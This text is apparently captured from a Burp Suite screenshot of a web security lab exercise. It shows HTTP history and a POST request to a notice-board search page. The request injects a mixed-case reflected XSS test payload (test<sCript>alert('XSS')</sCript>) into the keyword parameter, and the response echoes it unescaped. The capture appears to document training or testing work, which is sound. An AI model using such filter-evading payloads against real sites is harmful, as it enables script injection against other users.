 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
2001 http://elms2.skinfosec.co.kr:8083 GET /xss/record.php?http://elms2.skinfose... ✓ 200 192 HTML php 218.233.105.183 11:21:38 24 ... 8080
2000 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 652 HTML php 218.233.105.183 11:21:34 24 ... 8080
1999 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 651 HTML php 218.233.105.183 11:21:34 24 ... 8080
1998 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 651 HTML php 218.233.105.183 11:21:30 24 ... 8080
1997 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 650 HTML php 218.233.105.183 11:21:30 24 ... 8080
1996 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 649 HTML php 218.233.105.183 11:21:29 24 ... 8080
1995 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 648 HTML php 218.233.105.183 11:21:28 24 ... 8080
1994 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 647 HTML php 218.233.105.183 11:21:28 24 ... 8080
1993 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 648 HTML php 218.233.105.183 11:21:12 24 ... 8080
1992 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 648 HTML php 218.233.105.183 11:21:12 24 ... 8080
1991 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 647 HTML php 218.233.105.183 11:21:11 24 ... 8080
1990 http://elms2.skinfosec.co.kr:8083 POST /exam59/noticeHTML.php ✓ 200 639 HTML php 218.233.105.183 11:21:03 24 ... 8080
Request
Pretty Raw Hex
\n
1 POST /exam59/noticeHTML.php HTTP/1.1
2 Host: elms2.skinfosec.co.kr:8083
3 Content-Length: 127
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://elms2.skinfosec.co.kr:8083
9 Referer: http://elms2.skinfosec.co.kr:8083/exam59/notice.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=2b001ae60f4aea1c7bba75123ab66bd2
13 Connection: close
14
15 pageIndex=1&board_id=&sorting=&sotingAd=DESC&startDt=&endDt=&searchType=all&
keyword=test%3CsCript%3Ealert('XSS')%3C%2FsCript%3E
Search...
0 matches
Response
Pretty Raw Hex Render
\n
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-XSS-Protection: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 329
12
13
14 <tr>
15 <td colspan="6">
test<sCript>
alert('XSS')
</sCript>
등록된 게시물이 없습니다.
</td>
16 </tr>
17
18
19 </div>
<!-- /.main-container -->
20
21
1)
0 matches
Inspector
Request Attributes 2
Request Body Parameters 8
Request Cookies 1
Request Headers 12
Response Headers 10